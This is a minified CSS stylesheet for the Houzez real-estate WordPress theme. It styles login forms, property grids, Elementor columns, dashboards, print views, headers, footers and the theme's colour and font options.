a{min-height:24px;font-size:14px;font-weight:500}.login-form-wrap,.register-form-wrap{background-color:#fff;border:1px solid #dce0e0}.login-form-wrap .form-group-field:after,.register-form-wrap .form-group-field:after{font-family:houzez-iconfont;color:#636363;top:10px;left:18px}.login-form-wrap .form-group-field input,.register-form-wrap .form-group-field input{padding-left:42px;border:none}.login-form-wrap .username-field:after,.register-form-wrap .username-field:after{content:""}.login-form-wrap .password-field:after,.register-form-wrap .password-field:after{content:""}.login-form-wrap .email-field:after,.register-form-wrap .email-field:after{content:""}.login-form-wrap .phone-field:after,.register-form-wrap .phone-field:after{content:""}.modal-body-phone-number-number .btn i{margin-right:5px;font-size:20px;line-height:20px;top:1px;position:relative}@media (min-width:768px){.property-by-ids-module-2-cols .grid-view,.property-by-ids-module-3-cols .grid-view,.property-cards-module-2-cols .grid-view,.property-cards-module-3-cols .grid-view{margin-right:-15px;margin-left:-15px}.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v4,.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v5,.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v6,.property-cards-module-2-cols .grid-view .item-listing-wrap-v4,.property-cards-module-2-cols .grid-view .item-listing-wrap-v5,.property-cards-module-2-cols .grid-view .item-listing-wrap-v6{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;padding-left:15px;padding-right:15px;float:left}.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v5,.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v6,.property-cards-module-3-cols .grid-view .item-listing-wrap-v5,.property-cards-module-3-cols .grid-view .item-listing-wrap-v6{width:50%;padding-left:15px;padding-right:15px;float:left}.elementor-column.elementor-col-15,.elementor-column[data-col="15"]{width:15%}.elementor-column.elementor-col-35,.elementor-column[data-col="35"]{width:35%}.elementor-column.elementor-col-45,.elementor-column[data-col="45"]{width:45%}.elementor-column.elementor-col-55,.elementor-column[data-col="55"]{width:55%}.elementor-column.elementor-col-65,.elementor-column[data-col="65"]{width:65%}}@media (max-width:479px){.elementor-column.elementor-xs-15{width:15%}.elementor-column.elementor-xs-35{width:35%}.elementor-column.elementor-xs-45{width:45%}.elementor-column.elementor-xs-55{width:55%}.elementor-column.elementor-xs-65{width:65%}}@media (max-width:767px){.elementor-column.elementor-sm-15{width:15%}.elementor-column.elementor-sm-35{width:35%}.elementor-column.elementor-sm-45{width:45%}.elementor-column.elementor-sm-55{width:55%}.elementor-column.elementor-sm-65{width:65%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-15{width:15%}.elementor-column.elementor-md-35{width:35%}.elementor-column.elementor-md-45{width:45%}.elementor-column.elementor-md-55{width:55%}.elementor-column.elementor-md-65{width:65%}}.houzez-nav-menu__align-justify .houzez-elementor-menu>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.houzez-nav-menu__align-justify .houzez-elementor-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.houzez-nav-menu__align-left .houzez-elementor-menu{margin-right:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.houzez-nav-menu__align-right .houzez-elementor-menu{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.houzez-nav-menu__align-center .houzez-elementor-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.houzez-field-textual{line-height:1.4;font-size:15px;min-height:40px;border-radius:3px}.houzez-field-textual.elementor-size-xs,.houzez-field-textual.elementor-size-xs button:not(.actions-btn){font-size:13px;min-height:33px;border-radius:2px}.houzez-field-textual.elementor-size-md,.houzez-field-textual.elementor-size-md button:not(.actions-btn){font-size:16px;min-height:47px;border-radius:4px}.houzez-field-textual.elementor-size-lg{font-size:18px;min-height:59px;border-radius:5px}.houzez-field-textual.elementor-size-lg button:not(.actions-btn){font-size:18px;min-height:59px;border-radius:5px;padding:7px 20px}.houzez-field-textual.elementor-size-xl{font-size:20px;min-height:72px;border-radius:6px}.houzez-field-textual.elementor-size-xl button:not(.actions-btn){font-size:20px;min-height:72px;border-radius:6px;padding:8px 24px}.error-container .error,.houzez-custom-field .control{font-size:14px;font-weight:400}.location-trigger.elementor-size-xs{height:42px;line-height:42px}.location-trigger.elementor-size-md{height:47px;line-height:47px}.location-trigger.elementor-size-lg{height:59px;line-height:59px}.location-trigger.elementor-size-xl{height:72px;line-height:72px}.houzez-search-button.elementor-size-xs{padding:13px 20px!important}.print-wrap{max-width:768px;margin:0 auto}.print-logo-wrap{text-align:center;padding:30px 0;border-bottom:1px solid #dce0e0}.print-title-wrap h1{font-size:24px;margin-bottom:3px}.print-title-wrap .item-price-wrap{position:relative;bottom:auto;left:auto;color:#000}.print-banner-wrap .qr-code{background-color:#fff;padding:15px 0 0 15px}.print-content .print-section{border-top:1px solid #dce0e0;margin-top:20px}.print-content .print-title{padding-top:40px}.print-content .block-content-wrap .list-1-cols li,.print-content .block-content-wrap .list-2-cols li,.print-content .block-content-wrap .list-3-cols li{padding:0;border-bottom:none;line-height:32px;-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.print-content .block-content-wrap .list-1-cols li .houzez-icon,.print-content .block-content-wrap .list-2-cols li .houzez-icon,.print-content .block-content-wrap .list-3-cols li .houzez-icon{line-height:32px}.print-content .floor-plan-wrap{border:1px solid #dce0e0;margin-bottom:30px}.print-content .floor-plan-top{padding:20px 30px;border-bottom:1px solid #dce0e0}.print-content .floor-plan-description{padding:20px 30px}.print-title{padding-top:20px;margin-bottom:20px;font-size:18px}a:active,a:focus,a:hover,button:active,button:focus,button:hover,input:active,input:focus,input:hover{text-decoration:none;-webkit-box-shadow:none;box-shadow:none;outline:0}.list-inline-item:not(:last-child){margin-right:.5rem}.rtl .icon-arrow-button-left-2,.rtl .icon-arrow-button-right-2,.rtl .icon-arrow-left-1,.rtl .icon-arrow-right-1,.rtl .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li a:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.rtl .list-inline-item:not(:last-child){margin-left:0;margin-right:0}.rtl .list-inline-item:not(:first-child){margin-left:.5rem;margin-right:.5rem}.page-item .page-link{min-height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.alert-dismissible{padding-right:4rem;padding-left:1.25rem}.alert-dismissible .close{right:0;left:auto}.breadcrumb-item+.breadcrumb-item::before{padding-right:.5rem;padding-left:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem;padding-right:0}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.form-control:focus,.show>.btn-light.dropdown-toggle:focus,.ui-state-focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .bs-ok-default:after,.bootstrap-select .dropdown-toggle::after{font-family:houzez-iconfont;border-style:none}.bootstrap-select .dropdown-toggle::after{content:"";font-size:10px;font-weight:700}.bootstrap-select .bs-ok-default:after{content:"";width:10px;height:10px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.bootstrap-select .dropdown-menu.inner{text-transform:none}.dropdown-toggle::after{margin-left:15px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#a1a7a8}.bootstrap-select .dropdown-menu{min-width:220px}.ui-button,.ui-slider-horizontal .ui-slider-range,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:#fff;border:1px solid #dce0e0}.card,.fc-unthemed th{background-color:transparent}.ui-widget.ui-widget-content{height:9px}.ui-slider-horizontal .ui-slider-handle{width:30px;height:30px;line-height:30px;top:-11px;text-align:center;border-radius:4px}.ui-slider-horizontal .ui-slider-handle:after{font-size:11px;content:"";font-family:houzez-iconfont;top:-1px;left:-1px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:992px){.dashboard-add-new-listing .add-new-listing-bottom-nav-wrap,.dashboard-edit-listing .add-new-listing-bottom-nav-wrap{left:240px;width:calc(100% - 240px)}.deals-table-wrap{overflow-x:scroll;padding:30px 30px 0;height:calc(100vh - 132px);overflow-y:scroll!important}.deals-table td,.deals-table th{min-width:150px;padding:10px 0 10px 20px}.deals-table td:last-child,.deals-table th:last-child{padding:10px 20px}.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v5,.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v6,.property-cards-module-3-cols .grid-view .item-listing-wrap-v5,.property-cards-module-3-cols .grid-view .item-listing-wrap-v6{width:calc(100% / 3)}.houzez-nav-menu-layout-horizontal .houzez-menu-toggle,.houzez-nav-menu-layout-vertical .houzez-menu-toggle{display:none}.ui-slider-horizontal .ui-slider-handle:last-of-type{margin-left:-22px}}.ui-slider-horizontal{height:5px}.ui-slider-horizontal .ui-slider-range{height:3px;top:2px;border:none}.nav-pills .nav-link{color:#fff;font-weight:500;margin:0 2px 0 0;border-radius:4px 4px 0 0;padding:12px 20px}@media (max-width:767.98px){.agent-detail-page-v2 .agent-review-title-wrap{padding:30px 0 0}.agent-detail-page-v2 .sidebar-wrap{margin-top:30px}.author-comment,.author-detail-wrap,.contact-form-wrap,.estimation-form-wrap,.post-comment-form-wrap,.post-content-wrap,.post-footer-wrap,.post-header-wrap,.post-inner-wrap{padding:20px}.dashboard-property-sort-by,.post-footer-wrap .d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-footer-wrap .author-meta,.post-header-wrap .author-meta,.statistic-doughnut-chart{margin-bottom:30px}.author-meta li:not(:last-child){margin-right:10px}.author-meta li:not(:last-child) img,.deals-table tfoot,.menu-edit-property-wrap{display:none}.footer-bottom-wrap .d-flex .footer-copyright,.footer-bottom-wrap .d-flex .footer-nav,.footer-bottom-wrap .d-flex .logo,.post-title-wrap h1,.post-title-wrap h2{margin-bottom:20px}.next-prev-block .next-box,.next-prev-block .prev-box{width:100%;height:160px}.post-comment-wrap .comment ul{padding-left:40px}.dashboard-content-wrap,.testimonials-module-slider-v2{overflow:hidden}.dashboard-header-wrap{padding:10px 20px 20px}.dashboard-header-wrap h1{font-size:18px}.dashboard-header-wrap .d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:start!important}.dashboard-header-left .breadcrumb{padding:0 0 5px}.dashboard-header-right .btn{margin-top:20px}.dashboard-add-new-listing .dashboard-content-inner-wrap,.dashboard-content-inner-wrap,.dashboard-edit-listing .dashboard-content-inner-wrap{padding:10px}.dashboard-content-block{padding:15px}.dashboard-content-block-wrap>h2,.dashboard-content-block>h2{padding:15px!important;font-size:16px}.add-new-listing-bottom-nav-wrap{margin-bottom:10px;margin-left:-5px;margin-right:-5px}.add-new-listing-bottom-nav-wrap .btn,.module-3cols .agent-item,.module-3cols .text-with-icon-item,.module-4cols .agent-item,.module-4cols .text-with-icon-item,.property-by-ids-module-3-cols .grid-view .item-listing-wrap,.property-cards-module-3-cols .grid-view .item-listing-wrap{width:100%}.draggable-table tbody,.draggable-table td.table-full-width,.draggable-table th,.draggable-table thead,.draggable-table tr{margin-bottom:10px}.additional-details-table td{padding:2px}.dashboard-property-search-wrap>.d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:block!important}.dashboard-property-search{max-width:100%}.dashboard-property-sort-by :not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:auto}.dashboard-mobile-edit-menu-wrap{display:block;padding:10px 0}.chart-nav{position:relative;right:auto;top:auto;margin-bottom:10px}.doughnut-chart-data{padding:0;width:100%}.form-login-link{position:relative;top:auto;right:auto;margin-bottom:20px}.dashaboard-snake-nav .step-block{padding:5px;font-size:12px}.deals-nav-tab.nav-pills .nav-link{font-size:14px;padding:15px 10px}.activities-list:before{left:35px}.dashboard-slide-panel-wrap{width:320px;right:-320px}.widget-featured-property:not(.widget-featured-property-slider-wrap) .featured-property-item-widget{width:100%;margin-left:0;margin-bottom:20px}.widget-featured-property:not(.widget-featured-property-slider-wrap) .featured-property-item-widget:last-of-type{margin-bottom:0}.flickr-images a,.instagram-images a{width:50%}.footer-top-wrap{padding:50px 30px 30px}.footer-bottom-wrap .d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom-wrap-v2 .logo,.footer-bottom-wrap-v3 .logo{margin:40px 0 50px}.footer-bottom-wrap-v2 .footer-social span,.footer-bottom-wrap-v3 .footer-social span{padding:0 0 10px;display:inline-block}.back-to-top-wrap{right:15px;bottom:15px}.slick-next,.slick-prev{display:none!important}.taxonomy-grids-module-v1 .taxonomy-item-square .taxonomy-item{padding-bottom:46.94%}.property-carousel-module .grid-view .item-listing-wrap{float:left}.property-grid-item{width:100%!important}.nav-pills .nav-link{padding:15px 20px}}.nav-pills .nav-link.active{background-color:#fff;color:#000}.nav-pills .nav-link input[type=radio]{left:-10000px}.top-banner-wrap .nav-pills .nav-link.active{background-color:#fff!important;color:#000!important}.modal{z-index:1080}.card{border:none}.fc-unthemed th{border-color:transparent;color:#111313;padding:0 0 20px}.fc-head .fc-head-container{border-bottom:2px solid #dce0e0}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td{border-color:#fff}.fc-unthemed td.fc-today{background-color:#edfbf0}.fc-event{padding:5px 10px}.fc-day-grid-event{margin:2px 5px}.os-scrollbar,.os-scrollbar-handle,.os-scrollbar-track{height:20px!important;border-radius:0!important}.os-scrollbar-handle{background:#ced4d4!important}.os-scrollbar-track{background:#fff!important}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{top:calc(100% - 20px)}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-image:none}.page-item.disabled .page-link{border-color:transparent;color:#636363}.leaflet-popup-content{margin:0!important}.leaflet-popup-content-wrapper{border-radius:0!important;padding:0!important}#houzez-properties-map a.leaflet-popup-close-button{color:#fff;background:#000;height:20px;padding:0;width:20px;line-height:18px;right:-20px}.elementor-form-fields-wrapper .elementor-field-group .elementor-field-textual::-moz-placeholder{opacity:1}.elementor-form-fields-wrapper .elementor-field-group .elementor-field-textual:-ms-input-placeholder{opacity:1}.elementor-form-fields-wrapper .elementor-field-group .elementor-field-textual::-ms-input-placeholder{opacity:1}.elementor-form-fields-wrapper .elementor-field-group .elementor-field-textual::placeholder{opacity:1}.elementor-form-fields-wrapper .elementor-field-group .elementor-field-textual::-webkit-input-placeholder{opacity:1}.lSAction>a{z-index:1!important}
/*Houzez Styling Options.css*/
.btn,body{font-size:15px;font-family:Roboto,sans-serif}.accordion-title:before,.agent-list-wrap .agent-list-contact li a:hover,.agent-list-wrap .agent-list-content h2 a:hover,.agent-nav-wrap .nav-pills .nav-link,.blog-post-content-widget h4 a:hover,.board-message-icon-wrap.active,.btn-apply,.btn-clear,.btn-primary-outlined,.btn-primary-outlined:before,.chart-nav .nav-pills .nav-link.active,.dashboard-side-menu-wrap .side-menu-dropdown a.active,.dashboard-statistic-block h3 .fa,.footer-bottom-wrap a:hover,.footer-top-wrap .blog-post-content-widget h4 a:hover,.footer-top-wrap a:hover,.item-title a:hover,.item-wrap-v6 .item-price-wrap,.listing-switch-view .switch-btn.active,.listing-v6 .list-view .item-body .item-price-wrap,.main-nav .navbar-nav .nav-item .nav-item a:active,.main-nav .navbar-nav .nav-item .nav-item a:hover,.menu-edit-property li a.active,.menu-edit-property li a:hover,.page-link,.page-link:hover,.post-title-wrap h2 a:hover,.primary-text,.sort-by .bootstrap-select .bs-placeholder,.sort-by .bootstrap-select>.btn,.sort-by .bootstrap-select>.btn:active,.statistic-referrals-list li a:hover,a,a:active,a:focus,a:hover{color:#00aeff}.agent-nav-wrap .nav-pills .nav-link.active,.board-message-icon-wrap .notification-circle,.btn-primary-outlined:hover,.compare-table .table-hover>tbody>tr:hover,.control input:checked~.control__indicator,.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled],.fc-event,.fc-event-dot,.login-register-form .modal-header,.mobile-property-tools .nav-pills .nav-link.active,.page-item.active .page-link,.post-tag,.primary-label,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover,.top-banner-wrap .nav-pills .nav-link,.ui-slider-horizontal .ui-slider-range{background-color:#00aeff}.agent-nav-wrap .nav-pills .nav-link,.agent-nav-wrap .nav-pills .nav-link.active,.btn-primary-outlined,.chart-nav .nav-pills .nav-link.active,.control input:checked~.control__indicator,.dashaboard-snake-nav .step-block.active,.fc-event,.fc-event-dot,.mobile-property-tools .nav-pills .nav-link.active,.page-item.active .page-link,.save-search-form-wrap{border-color:#00aeff}.slick-arrow:hover{background-color:rgba(0,174,255,.65)}.slick-arrow{background-color:#00aeff}.property-banner .nav-pills .nav-link.active{background-color:rgba(0,174,255,.65)!important}.property-navigation-wrap a.active{color:#00aeff;-webkit-box-shadow:inset 0 -3px #00aeff;box-shadow:inset 0 -3px #00aeff}.table-new td{background-color:rgba(0,174,255,.05)}.advanced-search-btn:active,.advanced-search-btn:hover,.btn-primary,.btn-primary:focus,.btn-primary:focus:active,.fc-button-primary,.fc-button-primary:focus,.fc-button-primary:focus:active{color:#fff;background-color:#00aeff;border-color:#00aeff}.btn-primary-outlined:hover,.btn-primary:active,.btn-primary:hover,.btn-primary:not(:disabled):not(:disabled):active,.fc-button-primary:active,.fc-button-primary:hover,.fc-button-primary:not(:disabled):not(:disabled):active{color:#fff;background-color:#33beff;border-color:#33beff}.btn-secondary,.btn-secondary:focus,.btn-secondary:focus:active{color:#fff;background-color:#28a745;border-color:#28a745}.btn-secondary-outlined:hover,.btn-secondary:active,.btn-secondary:hover,.btn-secondary:not(:disabled):not(:disabled):active{color:#fff;background-color:#34ce57;border-color:#34ce57}.btn-primary-outlined,.btn-primary-outlined:focus,.btn-primary-outlined:focus:active{color:#00aeff;background-color:transparent;border-color:#00aeff}.btn-primary-outlined:active,.btn-primary-outlined:not(:disabled):not(:disabled):active{color:#00aeff;background-color:rgba(26,26,26,0);border-color:#33beff}.btn-call,.btn-call:focus,.btn-call:focus:active,.btn-secondary-outlined,.btn-secondary-outlined:focus,.btn-secondary-outlined:focus:active{color:#28a745;background-color:transparent;border-color:#28a745}.btn-call:active,.btn-call:hover,.btn-call:not(:disabled):not(:disabled):active,.btn-secondary-outlined:active,.btn-secondary-outlined:not(:disabled):not(:disabled):active{color:#28a745;background-color:rgba(26,26,26,0);border-color:#34ce57}.header-v1 .header-inner-wrap,.header-v1 .navbar-logged-in-wrap{line-height:60px;height:60px}.header-v2 .header-top .navbar{height:110px}.header-v2 .header-bottom .header-inner-wrap,.header-v2 .header-bottom .navbar-logged-in-wrap,.header-v3 .header-bottom .header-inner-wrap,.header-v3 .header-bottom .navbar-logged-in-wrap,.header-v5 .header-bottom .header-inner-wrap{line-height:54px;height:54px}.header-v3 .header-top .header-contact-wrap,.header-v3 .header-top .header-inner-wrap{height:80px;line-height:80px}.header-v4 .header-inner-wrap,.header-v4 .navbar-logged-in-wrap{line-height:90px;height:90px}.header-v5 .header-top .header-inner-wrap,.header-v5 .header-top .navbar-logged-in-wrap{line-height:110px;height:110px}.header-v6 .header-inner-wrap,.header-v6 .navbar-logged-in-wrap{height:60px;line-height:60px}.main-wrap,body{background-color:#f8f8f8}.agent-information .agent-phone span a,.agent-list-wrap .agent-list-contact li a,.agent-list-wrap .agent-list-content h2 a,.blog-post-content-widget h4 a,.blog-post-item-v1 .blog-post-title h3 a,.bootstrap-select .text,.btn-light-grey-outlined:hover,.chart-nav .nav-pills .nav-link,.control--checkbox,.control--radio,.dashboard-mobile-edit-menu-wrap .bootstrap-select>.dropdown-toggle.bs-placeholder,.dashboard-table-properties td .property-payment-status,.deals-nav-tab.nav-pills .nav-link,.features-list-wrap .btn-features-list,.features-list-wrap .control--checkbox,.form-control,.fw-property-features-left li a,.fw-property-floor-plans-wrap .floor-plans-tabs a,.item-parallax-wrap .item-price-wrap,.item-title a,.item-wrap-v2 .item-amenities li span,.item-wrap-v2 .item-amenities li:before,.lead-nav-tab.nav-pills .nav-link,.lightbox-content-wrap .item-price-wrap,.list-view .item-body .item-price-wrap,.listing-tabs .nav-tabs .nav-link,.login-register-form .modal-header .login-register-tabs .nav-link.active,.menu-edit-property li a,.mobile-property-title .item-price-wrap .item-price,.overlay-search-advanced-module .overlay-search-module-close,.overlay-search-advanced-module .search-title,.page-title-wrap .item-price-wrap,.payment-method-block .radio-tab .control-text,.post-title-wrap h2 a,.property-item-widget .right-property-item-widget-wrap .item-price-wrap,.property-overview-wrap ul li strong,.property-slider-item .item-price-wrap,.range-text,.statistic-referrals-list li a,body,button:not(.bs-placeholder) .filter-option-inner-inner{color:#222}.header-v2 .header-contact-wrap,.header-v2 .header-top,.header-v4,.header-v5 .header-top,.main-nav .navbar-nav .nav-item .dropdown-menu,.nav-mobile .main-nav,.nav-mobile .navi-login-register{background-color:#fff}.advanced-search-nav,.footer-top-wrap,.header-mobile,.header-v1,.header-v3 .header-bottom,.header-v3 .header-top,.header-v5 .header-bottom,.header-v6 .header-top,.overlay-search-advanced-module,.search-expandable{background-color:#004274}.main-nav .navbar-nav .nav-item .nav-item a{color:#004274;border-bottom:1px solid #dce0e0}.header-v1{border-bottom:1px solid #004274}.footer-bottom-wrap,.footer-bottom-wrap a,.footer-top-wrap,.footer-top-wrap .blog-post-content-widget,.footer-top-wrap .blog-post-content-widget h4 a,.footer-top-wrap .form-tools .control,.footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,.footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,.footer-top-wrap .slick-dots li button::before,.footer-top-wrap .slick-dots li.slick-active button:before,.footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span,.footer-top-wrap a,.header-mobile .toggle-button-left,.header-mobile .toggle-button-right,.header-transparent-wrap .header-v4 a,.header-v1 a,.header-v2 a,.header-v3 a,.header-v5 a,.header-v6 .header-social-icons a,.header-v6 a,.side-menu a.active,.side-menu a:hover,.side-menu-dropdown a,.switcher-wrap .dropdown-menu,.top-bar-contact,.top-bar-slogan,.top-bar-wrap .btn,.top-bar-wrap .dropdown-menu,.top-bar-wrap .navbar-toggler,.top-bar-wrap a{color:#fff}.header-v1 a:active,.header-v1 a:hover,.header-v2 a:active,.header-v2 a:hover,.header-v3 a:active,.header-v3 a:hover,.header-v4 a:active,.header-v4 a:hover,.header-v5 a:active,.header-v5 a:hover,.header-v6 a:active,.header-v6 a:hover{color:#00aeff;background-color:rgba(0,174,255,.1)}.header-v2 .header-bottom{background-color:#004274;border-color:rgba(0,174,255,.2)}.header-v2 .header-contact-left,.header-v2 .header-contact-wrap .header-contact-right,.header-v2 .header-social-icons a,.header-v3 .header-social-icons a,.header-v4 a,.header-v5 .header-social-icons a{color:#004274}.header-v2 .navbar-nav>li,.header-v2 .navbar-nav>li:first-of-type,.header-v3 .header-bottom,.header-v3 .login-register,.header-v3 .navbar-nav>li,.header-v3 .navbar-nav>li:first-of-type,.header-v5 .header-bottom,.header-v5 .navbar-nav>li,.header-v5 .navbar-nav>li:first-of-type{border-color:rgba(0,174,239,.2)}.header-v3 .header-contact,.header-v3-mobile{background-color:#00aeff;color:#fff}.header-transparent-wrap .header-v4{background-color:transparent;border-bottom:1px solid rgba(255,255,255,.2)}.header-transparent-wrap .header-v4 a:active,.header-transparent-wrap .header-v4 a:hover{color:#fff;background-color:rgba(255,255,255,.1)}.header-transparent-wrap .header-v4 .btn-create-listing{color:#fff;border:1px solid #fff;background-color:rgba(255,255,255,.2)}.header-main-wrap .btn-create-listing:active,.header-main-wrap .btn-create-listing:hover,.header-transparent-wrap .header-v4 .btn-create-listing:active,.header-transparent-wrap .header-v4 .btn-create-listing:hover,.nav-mobile .btn-create-listing:active,.nav-mobile .btn-create-listing:hover,.navi-login-register .btn-create-listing:active,.navi-login-register .btn-create-listing:hover{color:#fff;border:1px solid #00aeff;background-color:rgba(0,174,255,.65)}.header-main-wrap .btn-create-listing,.nav-mobile .btn-create-listing,.navi-login-register .btn-create-listing{color:#fff;border:1px solid #00aeff;background-color:#00aeff}.advanced-search .bootstrap-select>.btn,.advanced-search .form-control,.advanced-search-banner-wrap .bootstrap-select>.btn,.advanced-search-banner-wrap .form-control,.advanced-search-v2 .advanced-search-btn,.advanced-search-v2 .advanced-search-btn:hover,.location-trigger,.nav-mobile .houzez-megamenu-inner .sub-menu .sub-menu li:last-of-type a,.navi-login-register .houzez-megamenu-inner .sub-menu .sub-menu li:last-of-type a,.overlay-search-advanced-module .bootstrap-select>.btn,.overlay-search-advanced-module .form-control,.search-banner-wrap .bootstrap-select>.btn,.search-banner-wrap .form-control,.step-search-wrap .bootstrap-select>.btn,.step-search-wrap .form-control,.vertical-search-wrap .bootstrap-select>.btn,.vertical-search-wrap .form-control{border-color:#dce0e0}.logged-in-nav a,.nav-mobile .main-nav .nav-item a,.navi-login-register .main-nav .nav-item a{color:#004274;border-color:#dce0e0;background-color:#fff}.nav-mobile .main-nav .sub-menu a,.navi-login-register .main-nav .sub-menu a{background-color:#f9f9f9;color:#000}.logged-in-nav a:active,.logged-in-nav a:hover{color:#00aeff;background-color:rgba(0,174,255,.1);border-color:#dce0e0}.advanced-search ::-webkit-input-placeholder,.advanced-search-banner-wrap ::-webkit-input-placeholder,.bootstrap-select>.btn,.form-control::-webkit-input-placeholder,.overlay-search-advanced-module ::-webkit-input-placeholder,.search-banner-wrap ::-webkit-input-placeholder{color:#a1a7a8}.advanced-search ::-webkit-input-placeholder,.advanced-search-banner-wrap ::-webkit-input-placeholder,.bootstrap-select>.btn,.form-control::placeholder,.overlay-search-advanced-module ::-webkit-input-placeholder,.search-banner-wrap ::-webkit-input-placeholder{color:#a1a7a8}.advanced-search ::-moz-placeholder,.advanced-search-banner-wrap ::-moz-placeholder,.overlay-search-advanced-module ::-moz-placeholder,.search-banner-wrap ::-moz-placeholder{color:#a1a7a8}.advanced-search :-ms-input-placeholder,.advanced-search-banner-wrap ::-ms-input-placeholder,.overlay-search-advanced-module ::-ms-input-placeholder,.search-banner-wrap :-ms-input-placeholder{color:#a1a7a8}.advanced-search :-moz-placeholder,.advanced-search-banner-wrap :-moz-placeholder,.overlay-search-advanced-module :-moz-placeholder,.search-banner-wrap :-moz-placeholder{color:#a1a7a8}.advanced-search-btn,.advanced-search-btn:focus{color:#00aeff;background-color:#fff;border-color:#dce0e0}.bootstrap-select .dropdown-item:focus,.bootstrap-select .dropdown-item:hover{background-color:rgba(0,174,255,.1)}.dashboard-side-wrap{background-color:#002b4b}.side-menu a{color:#839eb2}.label-featured{background-color:#77c720;color:#fff}.detail-wrap{background-color:rgba(0,174,255,.1);border-color:#00aeff}.footer-bottom-wrap{background-color:#00335a}body{line-height:25px;font-weight:300;text-transform:none}.btn{font-weight:500}.bootstrap-select .text,.form-control,.sort-by-title{font-family:Roboto,sans-serif;font-size:15px;font-weight:400}b,label,strong{font-weight:600}.btn-create-listing,.dropdown-menu,.logged-in-nav,.login-register,.main-nav{font-family:Roboto,sans-serif;font-size:14px;font-weight:500;text-transform:none}.item-title,h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:500;text-transform:inherit}.post-content-wrap h1,.post-content-wrap h2,.post-content-wrap h3,.post-content-wrap h4,.post-content-wrap h5,.post-content-wrap h6{font-weight:700;text-transform:inherit;text-align:inherit}.switcher-wrap .dropdown-menu,.top-bar-wrap,.top-bar-wrap .dropdown-menu{background-color:#000}.switcher-wrap .dropdown-menu li:active,.switcher-wrap .dropdown-menu li:hover,.top-bar-wrap .btn:active,.top-bar-wrap .btn:hover,.top-bar-wrap .dropdown-menu li:active,.top-bar-wrap .dropdown-menu li:hover,.top-bar-wrap a:active,.top-bar-wrap a:hover{color:#00aeff;background-color:transparent}